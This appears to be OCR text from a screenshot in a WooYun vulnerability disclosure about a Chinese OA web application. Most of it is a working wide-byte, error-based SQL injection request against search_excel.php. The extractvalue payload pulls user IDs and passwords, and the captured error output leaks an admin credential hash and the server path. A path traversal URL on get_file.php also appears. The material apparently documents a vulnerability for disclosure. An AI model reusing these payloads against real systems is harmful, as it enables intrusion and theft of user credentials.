 http://shel...T_NAME=php × +
shell/module/AIP/get_file.php?MODULE=/&ATTACHMENT_ID=.._webr
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://shell//general/ems/manage/search_excel.php?LOGIN_USER_ID=1&EMS_TYPE=1%df'and extractvalue(1, concat(0x5c,
(select concat (USER_ID,PASSWORD) from `user` limit 1)))%23
快递记录-7.csv - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;请联系管理员&nbsp;</legend><b>错误
#1105: </b> XPATH syntax error: '\admintVHbkPWW57Hw.'<br><b>SQL语句:</b> SELECT EMS.*,USER.USER_NAM
UNAME from EMS,USER where EMS_CODE<>'' and  EMS.USER_ID=USER.USER_ID and EMS_TYPE='1運'and
extractvalue(1, concat(0x5c,(select concat (USER_ID,PASSWORD) from `user` limit 1)))#'  order by
RECEIVE_DATE,SEND_TIME desc<br><b>文件:
</b>D:/MYOA/webroot/general/ems/manage/search_excel.php</fieldset>
www.wooyun.org